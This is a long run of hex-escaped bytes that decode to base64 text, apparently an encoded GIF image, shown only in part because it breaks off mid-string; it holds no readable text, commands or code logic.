\x58\x68\x69\x67\x6F\x67\x31\x2F\x68\x68\x33\x4A\x6F\x41\x4C\x76\x48\x67\x47\x4A\x6B\x45\x34\x51\x6F\x67\x6C\x54\x6F\x68\x6D\x47\x6F\x52\x31\x68\x34\x69\x46\x31\x6E\x47\x79\x77\x59\x59\x68\x36\x49\x59\x35\x48\x6F\x69\x45\x68\x6E\x47\x32\x52\x6F\x69\x53\x63\x49\x69\x56\x44\x6F\x55\x67\x66\x34\x65\x59\x57\x68\x68\x2F\x37\x58\x66\x33\x4A\x69\x52\x61\x46\x6F\x67\x36\x78\x33\x47\x36\x5A\x34\x63\x36\x79\x56\x69\x62\x48\x34\x69\x4B\x55\x32\x69\x75\x42\x58\x69\x6B\x74\x32\x54\x30\x6B\x49\x68\x72\x52\x34\x69\x71\x30\x6F\x68\x39\x47\x58\x68\x6D\x38\x6E\x6A\x4C\x7A\x59\x69\x35\x72\x6D\x68\x4C\x64\x49\x47\x4B\x39\x49\x45\x4A\x65\x6F\x65\x61\x67\x6F\x62\x75\x78\x33\x6A\x49\x73\x6F\x47\x38\x73\x49\x45\x47\x73\x49\x5A\x74\x41\x33\x6A\x4D\x32\x6F\x54\x73\x68\x49\x67\x4C\x69\x6F\x45\x44\x6E\x59\x65\x39\x6B\x49\x2F\x32\x7A\x52\x4B\x49\x33\x41\x35\x34\x6F\x49\x6B\x59\x4B\x32\x71\x49\x52\x72\x78\x34\x72\x6E\x57\x49\x6A\x4D\x69\x48\x2F\x64\x53\x49\x36\x49\x61\x49\x37\x76\x53\x49\x32\x47\x61\x49\x31\x2B\x4B\x49\x34\x4F\x43\x49\x4C\x33\x74\x34\x2B\x75\x6D\x49\x2F\x38\x67\x48\x7A\x62\x56\x33\x31\x38\x79\x48\x33\x72\x36\x49\x33\x4B\x4B\x4A\x43\x69\x52\x33\x41\x4B\x47\x58\x76\x2B\x2B\x49\x38\x41\x43\x59\x38\x4E\x53\x57\x2F\x67\x35\x6F\x57\x31\x52\x6F\x48\x79\x6C\x35\x44\x38\x39\x78\x63\x41\x77\x4A\x44\x79\x41\x45\x42\x73\x79\x4A\x45\x64\x2B\x59\x7A\x75\x65\x49\x2B\x75\x38\x5A\x46\x57\x49\x7A\x31\x69\x65\x49\x4D\x52\x4B\x5A\x45\x6B\x79\x59\x2B\x66\x6F\x5A\x49\x72\x69\x55\x48\x4A\x57\x48\x57\x43\x47\x49\x77\x78\x65\x5A\x47\x6B\x51\x5A\x4D\x31\x53\x54\x38\x6A\x75\x5A\x4E\x34\x75\x49\x31\x30\x4F\x4A\x45\x55\x2B\x5A\x4E\x41\x6D\x5A\x46\x43\x2B\x59\x65\x79\x65\x4A\x49\x6F\x6D\x5A\x49\x67\x61\x58\x6F\x69\x71\x5A\x52\x50\x71\x5A\x45\x56\x61\x4A\x54\x34\x57\x4A\x45\x32\x2B\x5A\x41\x73\x4E\x34\x34\x75\x75\x4A\x52\x4D\x75\x59\x52\x52\x4B\x5A\x56\x62\x71\x59\x62\x7A\x4F\x46\x34\x6F\x64\x35\x59\x33\x32\x51\x51\x2B\x65\x51\x2F\x49\x34\x34\x79\x33\x31\x34\x36\x37\x46\x52\x41\x59\x47\x5A\x51\x4C\x71\x51\x39\x76\x43\x5A\x63\x48\x75\x59\x71\x30\x31\x58\x6C\x31\x47\x58\x79\x51\x30\x5A\x5A\x75\x79\x5A\x49\x74\x2B\x58\x38\x77\x65\x47\x57\x66\x61\x41\x37\x49\x42\x32\x69\x43\x61\x66\x38\x50\x30\x59\x4B\x4E\x44\x74\x67\x71\x68\x56\x53\x50\x33\x72\x43\x59\x62\x4E\x69\x59\x6A\x70\x6D\x58\x7A\x35\x64\x32\x78\x44\x68\x69\x42\x31\x6B\x37\x62\x36\x68\x4E\x64\x7A\x6D\x51\x68\x46\x6D\x59\x47\x39\x61\x55\x64\x4C\x4F\x50\x6D\x2F\x57\x58\x6F\x6C\x57\x4E\x37\x2F\x43\x59\x39\x43\x68\x52\x75\x7A\x69\x5A\x39\x68\x64\x5A\x5A\x37\x67\x4A\x41\x4D\x42\x77\x72\x76\x6D\x61\x6D\x6C\x6C\x38\x32\x30\x61\x55\x4D\x6D\x53\x59\x7A\x65\x43\x44\x6C\x56\x41\x41\x48\x62\x53\x62\x76\x46\x6D\x61\x67\x47\x6C\x72\x56\x6E\x6D\x42\x74\x62\x6B\x36\x72\x4C\x6B\x4A\x42\x62\x43\x42\x2F\x39\x43\x62\x7A\x32\x65\x61\x69\x51\x6C\x51\x77\x76\x6B\x37\x30\x59\x6C\x32\x69\x65\x4F\x62\x61\x31\x53\x4F\x75\x76\x69\x63\x77\x30\x6D\x63\x52\x56\x6D\x51\x51\x67\x57\x65\x7A\x66\x6B\x78\x35\x4D\x6B\x4D\x36\x47\x6D\x47\x6F\x55\x6D\x4F\x36\x6D\x6D\x4D\x51\x67\x69\x57\x7A\x2B\x43\x51\x4A\x2F\x47\x65\x2F\x54\x4F\x66\x58\x69\x6B\x34\x71\x68\x6B\x36\x78\x47\x6D\x53\x34\x42\x69\x66\x6B\x73\x4B\x66\x6C\x50\x6D\x41\x4B\x58\x67\x4D\x2B\x4C\x6B\x71\x65\x35\x69\x67\x30\x50\x69\x53\x6F\x72\x6D\x64\x68\x32\x57\x5A\x77\x45\x6D\x58\x37\x58\x6B\x76\x2F\x36\x6D\x46\x47\x52\x70\x4A\x43\x7A\x70\x49\x33\x42\x69\x5A\x78\x58\x69\x68\x73\x32\x69\x66\x6E\x42\x53\x67\x36\x77\x6B\x32\x77\x69\x61\x67\x56\x50\x6D\x5A\x30\x79\x53\x68\x66\x64\x57\x68\x50\x58\x65\x56\x31\x2F\x68\x57\x47\x45\x71\x67\x39\x62\x6E\x2F\x6F\x51\x6F\x4B\x6F\x2B\x75\x33\x6B\x62\x4E\x58\x6F\x66\x6F\x5A\x67\x6A\x5A\x71\x57\x72\x65\x35\x6F\x70\x31\x5A\x6E\x66\x53\x4A\x68\x77\x38\x36\x70\x44\x64\x4B\x6F\x74\x79\x70\x6C\x68\x32\x4A\x6B\x4C\x4D\x35\x6C\x4A\x32\x70\x6F\x2F\x36\x70\x70\x4C\x5A\x5A\x6D\x79\x34\x61\x6B\x6C\x45\x61\x6C\x6C\x4F\x4B\x62\x43\x6F\x61\x6F\x53\x4B\x61\x6F\x78\x6C\x36\x47\x36\x68\x31\x54\x56\x2F\x4B\x6B\x33\x4A\x70\x6C\x71\x71\x55\x6E\x65\x7A\x6F\x6F\x46\x35\x6C\x65\x37\x38\x42\x56\x75\x66\x58\x6F\x76\x33\x4A\x70\x53\x52\x57\x6F\x51\x59\x4B\x6F\x6D\x2F\x4B\x65\x4D\x63\x52\x41\x42\x44\x77\x41\x5A\x36\x49\x6B\x31\x69\x56\x70\x69\x47\x61\x70\x57\x4C\x4B\x70\x38\x74\x52\x69\x59\x48\x49\x64\x34\x4E\x36\x70\x48\x6F\x70\x6E\x6B\x4A\x36\x6F\x4D\x38\x78\x67\x70\x71\x49\x65\x68\x55\x47\x71\x59\x2F\x71\x71\x4A\x47\x71\x71\x58\x61\x61\x68\x35\x57\x4B\x66\x62\x4D\x56\x6A\x6E\x6E\x4B\x71\x64\x41\x70\x71\x63\x2B\x42\x6E\x47\x62\x61\x6E\x57\x6A\x36\x57\x47\x35\x71\x6B\x41\x64\x36\x70\x59\x54\x4B\x6C\x59\x76\x52\x69\x55\x35\x70\x70\x63\x2F\x6D\x71\x70\x67\x4B\x70\x6D\x79\x36\x6D\x67\x6B\x34\x48\x51\x4F\x51\x41\x4C\x56\x6F\x6B\x57\x61\x33\x6E\x4B\x2B\x36\x58\x45\x57\x4B\x44\x5A\x77\x36\x48\x54\x37\x6C\x6E\x64\x2B\x4A\x71\x78\x66\x6C\x70\x4E\x66\x48\x6C\x79\x55\x4A\x69\x41\x30\x71\x72\x47\x7A\x6B\x72\x44\x6D\x70\x44\x6D\x63\x4B\x51\x37\x71\x61\x55\x32\x58\x34\x6F\x64\x62\x5A\x2F\x7A\x37\x59\x79\x71\x4C\x6E\x73\x4B\x55\x4D\x53\x71\x65\x32\x38\x61\x76\x32\x43\x4A\x75\x33\x4E\x4B\x36\x69\x69\x67\x35\x34\x57\x6A\x41\x6A\x2B\x68\x76\x4C\x43\x71\x37\x6D\x49\x6B\x54\x75\x2B\x71\x37\x6C\x51\x4B\x71\x6C\x4D\x71\x2B\x37\x51\x61\x76\x72\x79\x71\x36\x56\x38\x49\x70\x4B\x68\x35\x6F\x6E\x4D\x36\x50\x6A\x4F\x52\x79\x4B\x57\x71\x31\x6C\x6D\x61\x52\x62\x4A\x4B\x33\x64\x6B\x4B\x76\x73\x65\x52\x77\x45\x67\x41\x48\x4D\x65\x71\x2B\x4C\x55\x72\x44\x78\x75\x71\x6B\x6E\x36\x71\x2B\x37\x67\x61\x72\x50\x39\x43\x35\x53\x47\x44\x51\x49\x65\x77\x30\x51\x36\x72\x44\x2F\x2B\x71\x32\x2B\x71\x4A\x7A\x68\x51\x37\x4C\x46\x57\x71\x4A\x36\x71\x6F\x32\x75\x4D\x51\x41\x52\x38\x4A\x55\x4E\x4B\x37\x4D\x6E\x6C\x61\x30\x76\x69\x71\x4D\x65\x75\x78\x76\x31\x57\x71\x76\x57\x43\x70\x6C\x61\x5A\x61\x69\x7A\x70\x4B\x72\x47\x65\x71\x71\x66\x2B\x71\x4F\x5A\x75\x6D\x77\x38\x65\x30\x71\x57\x32\x62\x4D\x66\x75\x36\x68\x55\x69\x72\x4E\x33\x43\x71\x31\x77\x31\x4B\x77\x6A\x47\x36\x51\x79\x2B\x72\x53\x78\x79\x54\x79\x32\x4F\x6C\x46\x54\x43\x61\x52\x4B\x43\x35\x4E\x47\x57\x36\x69\x47\x70\x4C\x56\x46\x4B\x37\x42\x4C\x57\x72\x62\x74\x4A\x33\x6A\x48\x4B\x70\x50\x72\x39\x4C\x57\x70\x47\x54\x44\x61\x79\x62\x56\x74\x2B\x37\x55\x47\x71\x35\x42\x32\x57\x61\x64\x31\x47\x7A\x44\x62\x32\x72\x56\x79\x47\x36\x31\x33\x61\x4B\x36\x72\x75\x6A\x68\x73\x36\x35\x78\x2B\x43\x37\x46\x43\x47\x2F\x2B\x34\x39\x69\x70\x79\x73\x51\x70\x6F\x65\x38\x75\x33\x56\x5A\x71\x34\x69\x72\x75\x5A\x52\x48\x74\x4D\x69\x73\x65\x76\x55\x68\x71\x35\x4A\x64\x75\x33\x6C\x4A\x75\x33\x32\x49\x6D\x32\x46\x36\x74\x58\x6B\x69\x74\x67\x78\x4B\x71\x7A\x47\x76\x71\x35\x75\x38\x71\x35\x71\x48\x75\x33\x4B\x79\x57\x71\x41\x32\x61\x33\x59\x71\x75\x36\x6C\x55\x75\x6B\x4D\x61\x75\x41\x43\x43\x65\x78\x6E\x4D\x61\x36\x6D\x70\x75\x31\x74\x4A\x75\x36\x35\x73\x6B\x52\x41\x2B\x42\x42\x6E\x64\x73\x61\x58\x59\x57\x62\x48\x58\x53\x36\x72\x62\x74\x4D\x71\x67\x75\x38\x30\x31\x47\x6D\x4D\x74\x45\x41\x78\x50\x75\x34\x52\x51\x55\x41\x48\x50\x41\x4A\x78\x7A\x75\x74\x6A\x34\x75\x59\x6C\x4F\x75\x38\x7A\x79\x47\x6E\x4E\x53\x47\x39\x65\x38\x61\x4A\x41\x77\x43\x79\x5A\x74\x75\x71\x45\x39\x75\x39\x33\x70\x75\x6F\x62\x77\x73\x53\x44\x38\x42\x77\x6E\x38\x69\x34\x67\x48\x75\x37\x7A\x4B\x73\x77\x47\x5A\x73\x65\x69\x61\x55\x54\x43\x36\x41\x41\x30\x39\x75\x6D\x2B\x69\x71\x72\x48\x59\x75\x67\x33\x44\x4B\x37\x31\x79\x45\x41\x43\x37\x41\x54\x46\x4B\x42\x53\x4B\x74\x6F\x64\x32\x53\x74\x53\x59\x55\x72\x41\x49\x71\x75\x44\x46\x4E\x73\x54\x49\x45\x57\x31\x59\x39\x6A\x41\x4C\x63\x75\x6B\x6E\x73\x75\x79\x36\x54\x73\x63\x35\x76\x73\x2B\x46\x68\x79\x7A\x73\x72\x75\x32\x59\x53\x76\x41\x4A\x2B\x74\x78\x57\x49\x75\x79\x36\x48\x75\x2F\x34\x55\x72\x43\x6C\x2B\x74\x31\x53\x33\x53\x30\x4B\x38\x7A\x43\x4E\x30\x76\x2F\x77\x77\x2B\x63\x54\x78\x78\x63\x6F\x38\x74\x72\x77\x69\x50\x63\x72\x65\x53\x61\x6C\x69\x33\x73\x77\x4C\x33\x72\x77\x6F\x64\x62\x76\x2F\x38\x4C\x78\x47\x70\x72\x77\x35\x30\x37\x74\x31\x4D\x37\x75\x54\x4E\x4D\x64\x67\x50\x73\x78\x4E\x76\x4C\x78\x45\x58\x73\x75\x79\x2B\x4C\x65\x33\x51\x62\x6E\x4C\x56\x4C\x6D\x2F\x4B\x62\x73\x46\x65\x73\x69\x46\x6E\x4D\x78\x58\x2F\x62\x5A\x44\x63\x4D\x77\x61\x58\x37\x65\x2F\x62\x4C\x78\x42\x78\x61\x78\x68\x49\x38\x78\x66\x41\x55\x78\x70\x53\x7A\x78\x6B\x39\x73\x4B\x42\x6D\x38\x78\x57\x67\x63\x77\x52\x5A\x36\x78\x47\x4A\x59\x78\x36\x73\x62\x67\x33\x69\x63\x78\x30\x4F\x63\x53\x48\x7A\x63\x76\x6A\x6A\x34\x78\x2F\x72\x6F\x78\x6A\x49\x38\x78\x6A\x7A\x5A\x65\x44\x6D\x38\x44\x33\x32\x63\x79\x4B\x44\x4C\x51\x2B\x2F\x58\x79\x44\x6A\x63\x75\x33\x62\x38\x64\x30\x6B\x4A\x78\x72\x70\x72\x61\x56\x35\x52\x77\x33\x48\x31\x78\x5A\x47\x38\x65\x47\x4F\x62\x6E\x2F\x35\x49\x79\x4B\x4C\x63\x77\x38\x46\x4B\x76\x31\x77\x52\x74\x4B\x54\x63\x74\x47\x55\x78\x79\x71\x4A\x6F\x74\x57\x32\x42\x79\x67\x78\x37\x77\x6E\x45\x6E\x79\x2F\x41\x70\x75\x6D\x2B\x42\x79\x30\x43\x72\x79\x37\x75\x73\x77\x59\x30\x62\x77\x35\x50\x78\x77\x69\x45\x62\x78\x41\x2B\x6D\x79\x67\x4F\x4B\x73\x62\x53\x78\x77\x38\x6B\x4D\x78\x36\x76\x78\x77\x77\x6E\x78\x75\x38\x48\x78\x78\x5A\x68\x4C\x75\x34\x6F\x38\x79\x30\x75\x4D\x75\x39\x62\x38\x79\x4E\x69\x38\x73\x51\x61\x78\x2F\x38\x33\x5A\x50\x42\x66\x65\x4C\x42\x44\x67\x76\x4D\x6E\x64\x66\x4D\x31\x58\x47\x38\x6F\x62\x58\x4D\x37\x63\x2F\x4D\x75\x6D\x6E\x4D\x36\x49\x33\x4D\x62\x73\x72\x4D\x36\x70\x42\x37\x58\x78\x72\x43\x43\x4C\x4F\x38\x2F\x6F\x58\x4D\x38\x71\x6E\x4D\x61\x57\x4B\x38\x33\x38\x4C\x47\x54\x62\x6E\x4D\x2F\x6C\x48\x4E\x43\x65\x6D\x62\x67\x45\x50\x64\x41\x47\x54\x63\x57\x66\x36\x37\x2F\x71\x75\x39\x41\x43\x72\x64\x42\x4C\x71\x38\x77\x51\x48\x64\x48\x57\x37\x4E\x43\x47\x58\x4E\x46\x69\x33\x4E\x41\x4A\x37\x63\x77\x61\x76\x64\x45\x63\x50\x64\x47\x65\x2F\x4E\x45\x38\x37\x4D\x2F\x2F\x58\x4D\x49\x6B\x37\x63\x55\x68\x4C\x64\x4C\x43\x6E\x4E\x4A\x61\x33\x4C\x77\x59\x2F\x55\x4D\x75\x54\x63\x51\x49\x33\x64\x47\x5A\x50\x4E\x4D\x76\x44\x64\x50\x7A\x65\x39\x4D\x34\x6E\x64\x4D\x72\x7A\x64\x4B\x38\x33\x4E\x50\x72\x2B\x39\x42\x41\x7A\x63\x5A\x43\x66\x62\x35\x2B\x47\x38\x4B\x75\x66\x4E\x53\x44\x58\x4E\x4D\x32\x33\x63\x56\x4D\x33\x63\x45\x36\x76\x64\x4E\x51\x48\x64\x56\x53\x50\x64\x56\x46\x66\x63\x5A\x57\x72\x63\x51\x58\x48\x64\x50\x51\x76\x4E\x58\x32\x37\x4E\x52\x50\x72\x63\x64\x67\x72\x63\x50\x67\x72\x4E\x53\x42\x58\x4E\x5A\x47\x6A\x4E\x55\x6E\x48\x63\x42\x71\x4C\x63\x52\x73\x33\x64\x61\x45\x2B\x39\x61\x49\x79\x38\x34\x57\x54\x43\x51\x65\x51\x74\x65\x48\x70\x4D\x39\x66\x75\x6F\x49\x5A\x6F\x4E\x63\x44\x77\x39\x64\x49\x2F\x63\x36\x41\x54\x64\x4E\x78\x62\x61\x43\x46\x66\x5A\x32\x6F\x2B\x73\x79\x4C\x69\x53\x33\x48\x69\x32\x31\x47\x6A\x64\x32\x6B\x38\x78\x7A\x5A\x35\x4D\x44\x58\x37\x55\x7A\x5A\x45\x79\x72\x59\x6D\x48\x32\x77\x6D\x72\x33\x5A\x69\x6E\x6E\x57\x6E\x74\x30\x4F\x4A\x68\x33\x61\x2B\x45\x41\x69\x70\x68\x30\x69\x70\x4A\x33\x61\x71\x72\x33\x61\x72\x4E\x33\x61\x72\x76\x33\x61\x73\x42\x33\x62\x73\x6A\x33\x62\x74\x46\x33\x62\x74\x6E\x33\x62\x75\x4A\x33\x62\x75\x72\x33\x62\x76\x4E\x33\x62\x76\x76\x33\x62\x77\x42\x33\x63\x77\x6A\x33\x63\x78\x46\x33\x63\x78\x6E\x33\x63\x79\x4A\x33\x63\x79\x72\x33\x63\x7A\x4E\x33\x63\x7A\x76\x33\x63\x30\x42\x33\x64\x30\x6A\x33\x64\x31\x46\x33\x64\x31\x6E\x33\x64\x32\x4A\x33\x64\x32\x72\x33\x64\x33\x4E\x33\x64\x33\x76\x33\x64\x34\x42\x33\x65\x34\x6A\x33\x65\x35\x46\x33\x65\x35\x6E\x33\x65\x36\x4A\x33\x65\x36\x72\x33\x65\x37\x4E\x33\x65\x37\x76\x33\x65\x68\x42\x41\x49\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x70\x64\x79\x37\x61\x74\x32\x37\x64\x77\x2F\x2B\x50\x4B\x6E\x5A\x73\x49\x67\x46\x32\x36\x65\x41\x6B\x31\x32\x63\x75\x33\x53\x64\x36\x35\x66\x51\x50\x7A\x2F\x64\x74\x57\x73\x4F\x47\x2B\x68\x4E\x45\x65\x58\x6A\x77\x34\x38\x56\x6A\x47\x6B\x42\x73\x37\x37\x68\x71\x35\x73\x75\x54\x4A\x57\x43\x31\x72\x39\x6F\x76\x5A\x36\x75\x62\x50\x6E\x44\x74\x48\x42\x55\x31\x61\x39\x46\x50\x53\x71\x45\x30\x76\x52\x63\x31\x36\x72\x2B\x71\x6A\x72\x57\x4F\x48\x66\x67\x31\x55\x74\x6D\x7A\x61\x51\x57\x33\x62\x78\x74\x31\x54\x74\x32\x34\x43\x39\x45\x77\x63\x34\x44\x33\x4D\x74\x32\x38\x42\x39\x41\x41\x49\x73\x49\x75\x63\x4F\x43\x2F\x6A\x78\x68\x63\x38\x6D\x44\x64\x41\x73\x48\x4E\x63\x30\x4B\x45\x33\x6C\x31\x66\x64\x38\x48\x56\x61\x32\x58\x33\x66\x73\x77\x44\x35\x75\x36\x76\x77\x74\x2F\x55\x46\x71\x47\x78\x65\x46\x58\x72\x57\x2F\x6A\x61\x33\x4C\x2F\x55\x2B\x74\x54\x38\x41\x6F\x4F\x65\x48\x71\x76\x39\x5A\x49\x50\x37\x53\x2B\x6D\x33\x43\x6E\x33\x77\x44\x2F\x57\x64\x66\x67\x4A\x59\x4D\x79\x4A\x35\x42\x42\x73\x4B\x48\x34\x43\x51\x4B\x6C\x6F\x64\x51\x67\x36\x30\x39\x2B\x45\x69\x45\x6A\x43\x33\x30\x77\x48\x71\x36\x57\x62\x67\x49\x68\x6F\x63\x31\x68\x45\x49\x42\x79\x6E\x45\x59\x6D\x34\x65\x49\x67\x47\x68\x64\x52\x41\x73\x55\x49\x49\x43\x4A\x46\x61\x49\x34\x69\x49\x71\x49\x56\x54\x53\x42\x41\x4F\x4B\x68\x53\x4F\x4E\x6C\x46\x68\x6E\x33\x34\x49\x36\x75\x42\x57\x50\x41\x6B\x45\x51\x57\x61\x65\x53\x51\x79\x2B\x53\x6F\x33\x2F\x2B\x4F\x77\x64\x6A\x6C\x35\x4A\x4E\x51\x52\x69\x6E\x6C\x58\x63\x56\x31\x75\x43\x53\x49\x73\x78\x68\x77\x6F\x5A\x4A\x56\x37\x6E\x59\x6C\x66\x37\x42\x45\x75\x64\x32\x48\x58\x42\x35\x53\x34\x79\x31\x57\x7A\x67\x63\x6D\x4B\x35\x45\x35\x34\x6D\x4D\x69\x69\x39\x6D\x53\x70\x6E\x6E\x6F\x73\x57\x6D\x5A\x6D\x32\x55\x61\x30\x75\x59\x73\x58\x72\x61\x58\x58\x53\x6F\x48\x4B\x76\x49\x6D\x6E\x4A\x72\x4A\x30\x69\x65\x64\x63\x34\x35\x79\x59\x69\x4E\x35\x46\x68\x4B\x6F\x6E\x59\x73\x69\x47\x69\x4D\x70\x6A\x65\x71\x5A\x71\x4B\x55\x4F\x74\x70\x4B\x65\x70\x41\x41\x71\x4F\x69\x69\x5A\x68\x32\x4B\x61\x71\x61\x61\x52\x66\x74\x66\x70\x66\x75\x45\x78\x65\x71\x6C\x65\x70\x5A\x34\x33\x71\x61\x6B\x45\x67\x72\x49\x6D\x71\x4A\x75\x61\x32\x61\x71\x72\x72\x7A\x70\x33\x4A\x36\x6F\x44\x71\x6C\x71\x72\x71\x49\x2F\x43\x63\x69\x74\x76\x65\x33\x36\x43\x4A\x53\x4F\x56\x43\x6A\x4B\x73\x6F\x2B\x36\x4E\x65\x6C\x32\x63\x73\x71\x72\x6F\x36\x37\x4C\x4B\x35\x6D\x70\x72\x6B\x4B\x59\x45\x2B\x2B\x79\x4B\x76\x45\x59\x34\x72\x62\x57\x73\x4F\x6E\x73\x74\x6A\x35\x37\x47\x71\x75\x61\x5A\x6F\x6B\x69\x4C\x37\x4B\x2B\x4F\x67\x74\x75\x75\x64\x39\x6E\x75\x2B\x75\x4E\x73\x35\x53\x72\x34\x72\x62\x59\x7A\x75\x68\x74\x75\x69\x50\x51\x74\x4B\x47\x4F\x2F\x47\x4B\x37\x4C\x62\x72\x37\x69\x41\x73\x73\x76\x70\x52\x4C\x2B\x43\x37\x43\x39\x41\x75\x75\x72\x4C\x38\x48\x2B\x70\x67\x74\x74\x57\x76\x51\x79\x63\x79\x7A\x2F\x71\x61\x65\x6D\x32\x42\x2F\x43\x33\x4A\x36\x46\x72\x73\x58\x65\x76\x6F\x4C\x76\x76\x75\x5A\x47\x2B\x33\x46\x5A\x38\x44\x62\x44\x4D\x48\x6A\x79\x45\x6A\x71\x79\x67\x4F\x53\x53\x64\x54\x44\x49\x30\x41\x47\x54\x49\x61\x30\x5A\x47\x34\x75\x74\x57\x51\x6B\x72\x38\x32\x6D\x58\x4D\x62\x2F\x37\x4D\x6E\x45\x52\x34\x34\x72\x4A\x77\x4D\x66\x73\x72\x50\x48\x51\x52\x4C\x65\x38\x53\x6D\x42\x48\x35\x34\x77\x4E\x74\x62\x70\x75\x33\x43\x7A\x55\x6C\x31\x6A\x64\x7A\x62\x4A\x4B\x6D\x38\x61\x30\x4A\x78\x4E\x58\x55\x72\x51\x33\x37\x70\x37\x63\x32\x63\x4F\x64\x39\x45\x7A\x4A\x7A\x65\x4F\x55\x6A\x62\x56\x6F\x53\x4B\x64\x64\x37\x4E\x6F\x70\x6D\x36\x4E\x74\x32\x49\x36\x74\x43\x76\x50\x59\x6B\x62\x79\x74\x6A\x74\x59\x6B\x2B\x30\x31\x59\x7A\x57\x43\x58\x4C\x45\x6E\x58\x37\x44\x67\x4E\x38\x63\x78\x34\x70\x63\x71\x4A\x31\x41\x58\x4E\x76\x54\x6A\x62\x64\x4C\x32\x6E\x43\x64\x6F\x42\x55\x54\x36\x35\x35\x6E\x44\x31\x6D\x69\x44\x56\x41\x39\x57\x39\x75\x65\x52\x75\x65\x55\x35\x33\x33\x4C\x38\x49\x2F\x70\x7A\x5A\x58\x38\x73\x38\x4B\x34\x54\x4A\x31\x76\x4B\x7A\x73\x42\x56\x58\x32\x33\x70\x59\x72\x78\x39\x4F\x2B\x4F\x71\x4F\x79\x77\x6D\x36\x57\x4B\x62\x72\x2F\x69\x66\x76\x64\x63\x71\x4F\x4F\x76\x44\x31\x66\x64\x36\x37\x4C\x73\x6D\x7A\x72\x44\x66\x75\x75\x55\x4D\x53\x76\x65\x2F\x46\x38\x7A\x6B\x37\x38\x70\x61\x66\x33\x6A\x7A\x7A\x31\x54\x73\x66\x4B\x76\x54\x62\x39\x78\x31\x38\x2F\x79\x37\x5A\x55\x33\x2F\x38\x56\x74\x50\x6A\x47\x66\x34\x75\x33\x5A\x74\x2F\x2B\x31\x58\x70\x33\x7A\x75\x38\x4C\x2B\x56\x6A\x39\x7A\x37\x38\x36\x32\x2B\x5A\x50\x2F\x48\x58\x47\x35\x38\x66\x79\x76\x75\x54\x33\x2B\x35\x73\x74\x6A\x7A\x75\x46\x59\x70\x6E\x41\x57\x78\x59\x41\x51\x6B\x34\x51\x50\x59\x70\x44\x6E\x76\x74\x55\x31\x38\x45\x47\x64\x67\x2F\x38\x71\x6E\x74\x4D\x51\x6E\x45\x57\x51\x4F\x42\x39\x6A\x77\x4C\x34\x67\x32\x44\x39\x64\x50\x66\x41\x6A\x6E\x34\x50\x66\x71\x4A\x44\x6F\x51\x54\x56\x4F\x41\x47\x69\x37\x46\x43\x45\x35\x6F\x4E\x67\x69\x4E\x55\x59\x65\x79\x45\x4D\x54\x2B\x67\x55\x53\x79\x45\x45\x71\x78\x68\x4D\x6C\x71\x59\x75\x74\x72\x42\x55\x49\x63\x35\x72\x43\x41\x4C\x68\x61\x67\x77\x32\x4B\x56\x51\x67\x7A\x4D\x63\x59\x67\x65\x4C\x4B\x4C\x77\x59\x49\x72\x47\x45\x50\x67\x75\x61\x72\x78\x77\x43\x41\x4A\x48\x45\x7A\x32\x56\x41\x72\x42\x7A\x69\x4E\x4A\x4A\x42\x4C\x42\x4B\x78\x64\x4B\x72\x6A\x49\x67\x34\x46\x2B\x4C\x75\x32\x34\x4B\x68\x6A\x59\x68\x78\x6A\x45\x4D\x75\x6F\x6C\x67\x55\x6F\x41\x45\x59\x76\x72\x45\x67\x58\x79\x51\x67\x34\x75\x54\x7A\x67\x52\x5A\x7A\x72\x6B\x52\x71\x62\x43\x4C\x6D\x33\x41\x41\x43\x4F\x4A\x35\x54\x6A\x48\x4B\x56\x33\x76\x34\x74\x73\x63\x52\x67\x67\x4F\x41\x45\x67\x47\x53\x66\x49\x49\x79\x72\x76\x67\x43\x61\x4A\x6F\x7A\x41\x75\x73\x45\x68\x47\x54\x6D\x53\x51\x32\x69\x4E\x64\x53\x41\x49\x35\x6A\x41\x5A\x55\x6B\x76\x2B\x54\x45\x4D\x47\x6B\x32\x44\x53\x35\x53\x56\x41\x32\x36\x5A\x4E\x6F\x6A\x41\x69\x46\x76\x70\x67\x4A\x55\x6E\x34\x6B\x6A\x38\x4B\x41\x77\x42\x73\x68\x4B\x5A\x46\x56\x4A\x6E\x46\x76\x71\x53\x7A\x6C\x42\x57\x4D\x35\x53\x37\x35\x52\x63\x59\x38\x6D\x6B\x32\x52\x48\x48\x68\x67\x4D\x43\x70\x7A\x52\x6C\x77\x79\x78\x35\x52\x4B\x44\x